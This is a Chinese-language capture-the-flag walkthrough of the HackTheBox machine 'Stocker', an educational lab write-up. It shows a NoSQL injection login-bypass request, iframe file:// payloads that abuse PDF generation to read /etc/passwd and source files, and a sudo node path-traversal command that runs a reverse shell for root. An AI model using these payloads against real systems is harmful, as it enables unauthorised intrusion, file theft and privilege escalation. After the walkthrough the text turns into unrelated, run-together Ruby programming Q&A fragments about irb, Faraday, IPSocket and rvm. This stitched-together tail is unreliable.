
靶机地址:
https://app.hackthebox.com/machines/Stocker
使用nmap枚举靶机
nmap -sC -sV 10.10.11.196

机子开放了22,80端口,我们本地解析一下这个域名
echo "10.10.11.196 stocker.htb" >> /etc/hosts

去浏览器访问这个网站
发现只是一个单一的网页,并没有其他的功能,插件也很少
现在扫一下目录和子域名,但是目录并没有扫到什么有用的东西

但是扫描到一个子域名
./gobuster vhost -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 50 -u stocker.htb
本地dns解析后去访问这个子域名
echo "10.10.11.196 dev.stocker.htb" >> /etc/hosts
这是一个登录页面
多半是用nodejs写的
然后我扫描了一下目录,没有什么可以利用的东西

看了就是要想办法去突破这个登录页面了,网站是nodejs写的,然后我去Google上搜索了一下关于nodejssql注入的内容,然后发现了这篇文章
https://book.hacktricks.xyz/pentesting-web/nosql-injection#basic-authentication-bypass

我们可以尝试绕过这个登录页面,启动burp,然后抓登录包

需要把Content-Type标头改为json数据,然后在下面输入payload
POST /login HTTP/1.1
Host: dev.stocker.htb
Content-Length: 19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dev.stocker.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://dev.stocker.htb/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: connect.sid=s%3A0B2QllbQJO8s_zE5apJUSgndnyzmdVi3.USjl%2BHhDYbne%2BUwk2861GQIHQ84D5cK%2FIgJhJl%2Bo5sY
Connection: close
{"username": {"$ne": null}, "password": {"$ne": null} }
成功登录,我们这是一个购物网站,现在买一个东西看看有没有突破点


提交订单后它会生成一个pdf文件

到这里我测试了很多东西,这个购物网站的功能很少,页面也很少,sql,rce,什么的都测试了一下,还是不行,我会看burp的http历史的时候发现了一个api请求


这是我们提交商品的时候请求的信息,之后就会生成一个pdf文件,我尝试修改了一下title标签,发现生成的pdf文件对应的地方也会变

这里我想到了很多种漏洞的利用,我把pdf下载下来然后用exiftools工具分析后发现了突破点

https://techkranti.com/ssrf-aws-metadata-leakage/
https://www.triskelelabs.com/blog/extracting-your-aws-access-keys-through-a-pdf-file

它存在ssrf漏洞,可以通过一些特定的方式来读取本地上的文件
现在我们尝试读取一下靶机上的/etc/passwd文件
<iframe src=file:///etc/passwd height=1050px width=800px</iframe>

成功利用了,现在我们读取一下nginx的默认配置
<iframe src=file:///etc/nginx/nginx.conf height=1050px width=800px</iframe>

这个网站的源代码在/var/www/dev目录下,我们读取一些配置文件看看能不能找到什么有用的东西
<iframe src=file:var/www/dev/index.js height=1050px width=800px</iframe>

通过前面读取/etc/passwd,发现这个机子上有两个普通用户,一个是mongodb,一个是angoose,我们读取了配置文件,发现了一个疑似密码的字符串
但是mongodb用户无法用这个密码登录上,angoose可以

在日常查看用户能用sudo命令运行什么工具时,发现了突破点

我们可以用sudo命令运行node工具,执行在/usr/loacl/scripts目录下的文件,但是我们可以用目录遍历来绕过这个限制
我们在这个网站上生成一个nodejs的rev shellcode
https://www.revshells.com/

然后在当前目录下创建一个.js文件,将这些代码粘贴进去即可
touch baimao.js

nc监听端口

回到靶机执行命令
sudo node /usr/local/scripts/../../../home/angoose/baimao.js

这可能是个愚蠢的问题。但是,我是一个新手......你怎么能在交互式rubyshell中有多行代码?好像你只能有一条长线。按回车键运行代码。无论如何我可以在不运行代码的情况下跳到下一行吗?再次抱歉,如果这是一个愚蠢的问题。谢谢。 最佳答案 这是一个例子:2.1.2:053>a=1=>12.1.2:054>b=2=>22.1.2:055>a+b=>32.1.2:056>ifa>b#Thecode‘if..."startsthedefinitionoftheconditionalstatement.2.1.2:057?>puts"f
有没有办法在这个简单的get方法中添加超时选项?我正在使用法拉第3.3。Faraday.get(url)四处寻找,我只能先发起连接后应用超时选项,然后应用超时选项。或者有什么简单的方法?这就是我现在正在做的:conn=Faraday.newresponse=conn.getdo|req|req.urlurlreq.options.timeout=2#2secondsend 最佳答案 试试这个:conn=Faraday.newdo|conn|conn.options.timeout=20endresponse=conn.get(url
我有一个存储主机名的Ruby数组server_names。如果我打印出来,它看起来像这样:["hostname.abc.com","hostname2.abc.com","hostname3.abc.com"]相当标准。我想要做的是获取这些服务器的IP(可能将它们存储在另一个变量中)。看起来IPSocket类可以做到这一点,但我不确定如何使用IPSocket类遍历它。如果它只是尝试像这样打印出IP:server_names.eachdo|name|IPSocket::getaddress(name)pnameend它提示我没有提供服务器名称。这是语法问题还是我没有正确使用类?输出:ge
我想获取模块中定义的所有常量的值:moduleLettersA='apple'.freezeB='boy'.freezeendconstants给了我常量的名字:Letters.constants(false)#=>[:A,:B]如何获取它们的值的数组,即["apple","boy"]? 最佳答案 为了做到这一点,请使用mapLetters.constants(false).map&Letters.method(:const_get)这将返回["a","b"]第二种方式:Letters.constants(false).map{|c
我安装了ruby版本管理器,并将RVM安装的ruby实现设置为默认值,这样'哪个ruby'显示'~/.rvm/ruby-1.8.6-p383/bin/ruby'但是当我在emacs中打开inf-ruby缓冲区时,它使用安装在/usr/bin中的ruby。有没有办法让emacs像shell一样尊重ruby的路径?谢谢! 最佳答案 我创建了一个emacs扩展来将rvm集成到emacs中。如果您有兴趣,可以在这里获取:http://github.com/senny/rvm.el
假设我有这个范围:("aaaaa".."zzzzz")如何在不事先/每次生成整个项目的情况下从范围中获取第N个项目? 最佳答案 一种快速简便的方法:("aaaaa".."zzzzz").first(42).last#==>"aaabp"如果出于某种原因你不得不一遍又一遍地这样做,或者如果你需要避免为前N个元素构建中间数组,你可以这样写:moduleEnumerabledefskip(n)returnto_enum:skip,nunlessblock_given?each_with_indexdo|item,index|yieldit
我目前正在使用以下方法获取页面的源代码:Net::HTTP.get(URI.parse(page.url))我还想获取HTTP状态,而无需发出第二个请求。有没有办法用另一种方法做到这一点?我一直在查看文档,但似乎找不到我要找的东西。 最佳答案 在我看来,除非您需要一些真正的低级访问或控制,否则最好使用Ruby的内置Open::URI模块:require'open-uri'io=open('http://www.example.org/')#=>#body=io.read[0,50]#=>"["200","OK"]io.base_ur
